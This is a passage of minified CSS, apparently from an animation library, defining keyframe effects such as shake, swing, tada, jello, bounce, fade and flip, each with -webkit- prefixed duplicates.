shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) 